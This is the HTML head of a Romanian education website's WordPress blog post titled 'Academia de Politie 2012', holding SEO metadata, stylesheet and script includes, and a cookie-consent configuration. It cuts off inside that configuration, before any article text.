

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proedus.ro/academia-de-politie-2012/
body_size: 31793
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var epic_news_ajax_url = 'https://proedus.ro/?epic-ajax-request=epic-ne'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Academia de Politie 2012 - Proedus</title>
	<link rel="canonical" href="https://proedus.ro/academia-de-politie-2012/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Academia de Politie 2012" />
	<meta property="og:url" content="https://proedus.ro/academia-de-politie-2012/" />
	<meta property="og:site_name" content="Proedus" />
	<meta property="article:published_time" content="2015-12-20T16:01:19+00:00" />
	<meta property="article:modified_time" content="2015-12-22T12:25:07+00:00" />
	<meta property="og:image" content="https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie.jpg" />
	<meta property="og:image:width" content="1076" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Biggy" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Biggy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://proedus.ro/academia-de-politie-2012/#article","isPartOf":{"@id":"https://proedus.ro/academia-de-politie-2012/"},"author":{"name":"Biggy","@id":"https://proedus.ro/#/schema/person/f7d60d105ea3254fe7a62312e857e825"},"headline":"Academia de Politie 2012","datePublished":"2015-12-20T16:01:19+00:00","dateModified":"2015-12-22T12:25:07+00:00","mainEntityOfPage":{"@id":"https://proedus.ro/academia-de-politie-2012/"},"wordCount":39,"commentCount":0,"publisher":{"@id":"https://proedus.ro/#organization"},"image":{"@id":"https://proedus.ro/academia-de-politie-2012/#primaryimage"},"thumbnailUrl":"https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie.jpg","articleSection":["Artistic 2012"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://proedus.ro/academia-de-politie-2012/","url":"https://proedus.ro/academia-de-politie-2012/","name":"Academia de Politie 2012 - Proedus","isPartOf":{"@id":"https://proedus.ro/#website"},"primaryImageOfPage":{"@id":"https://proedus.ro/academia-de-politie-2012/#primaryimage"},"image":{"@id":"https://proedus.ro/academia-de-politie-2012/#primaryimage"},"thumbnailUrl":"https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie.jpg","datePublished":"2015-12-20T16:01:19+00:00","dateModified":"2015-12-22T12:25:07+00:00","breadcrumb":{"@id":"https://proedus.ro/academia-de-politie-2012/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://proedus.ro/academia-de-politie-2012/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/academia-de-politie-2012/#primaryimage","url":"https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie.jpg","contentUrl":"https://proedus.ro/wp-content/uploads/2015/12/academia-de-politie.jpg","width":1076,"height":720},{"@type":"BreadcrumbList","@id":"https://proedus.ro/academia-de-politie-2012/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://proedus.ro/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://proedus.ro/blog/"},{"@type":"ListItem","position":3,"name":"Academia de Politie 2012"}]},{"@type":"WebSite","@id":"https://proedus.ro/#website","url":"https://proedus.ro/","name":"Proedus","description":"","publisher":{"@id":"https://proedus.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proedus.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://proedus.ro/#organization","name":"Proedus","url":"https://proedus.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/logo/image/","url":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","contentUrl":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","width":606,"height":291,"caption":"Proedus"},"image":{"@id":"https://proedus.ro/#/schema/logo/image/"}},{"@type":"Person","@id":"https://proedus.ro/#/schema/person/f7d60d105ea3254fe7a62312e857e825","name":"Biggy","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0645f3869f38b749e5f84d2cd5c76209712cc0141d9c8ffb6f24e750e546bb38?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0645f3869f38b749e5f84d2cd5c76209712cc0141d9c8ffb6f24e750e546bb38?s=96&d=mm&r=g","caption":"Biggy"},"url":"https://proedus.ro/author/54ksubni2v/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lbg-evento-dcalendar-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-evento-site-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/lbg_evento.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://proedus.ro/wp-content/plugins/formidable/css/formidableforms.css?ver=1191056' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://proedus.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='noptin-email-optin-style-inline-css' type='text/css'>
.wp-block-noptin-email-optin{align-items:center;box-sizing:border-box;display:flex;justify-content:center;min-height:280px;padding:20px;position:relative;text-align:center}.wp-block-noptin-email-optin *{box-sizing:border-box}.wp-block-noptin-email-optin form{width:100%}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer{align-items:center;display:flex;gap:10px;justify-content:center}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_input_email{flex-grow:1;min-width:0}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_submit{flex-shrink:1;margin-top:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email){background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;box-shadow:none;color:#495057;padding:.45rem 1.2rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email:focus){background-color:#fff;border-color:#73b1e9;color:#495057;outline:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit){background-clip:padding-box;background-color:#1e73be;border:1px solid transparent;border-radius:.25rem;box-shadow:none;color:#fff;font-weight:400;padding:.45rem 1.2rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):focus,:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_title{font-size:23px;font-weight:700;line-height:1.4125;margin-bottom:10px;margin-top:16px;padding-top:4px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_description{font-size:16px;line-height:1.3;margin-bottom:10px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email{display:block;margin:0;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email::-ms-expand{background-color:transparent;border:0}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit{display:block;flex:1 0 0;margin-top:10px;position:relative;text-align:center;text-transform:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:focus,.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:hover{outline:0!important}.noptin-block-form-header:empty{display:none}

/*# sourceURL=https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-new-form-block.css */
</style>
<link rel='stylesheet' id='noptin-form-css' href='https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-form.css?ver=bde59fed1153516aaf60' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://proedus.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://proedus.ro/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appku-style-css' href='https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='appku-animate-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/elegant-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/flaticon-set.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/font-awesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-helper-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-owl-theme-default-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-validnavs-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/validnavs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-main-style-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-unittest-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/unittest.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-responsive-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-color-schemes-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://proedus.ro/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/26e31fe740.js?ver=6.9" id="lbg-evento-26e31fe740-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/lbg_evento.js?ver=6.9" id="lbg-evento-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/dcalendar.picker.js?ver=6.9" id="lbg-dcalendar-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://proedus.ro","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" 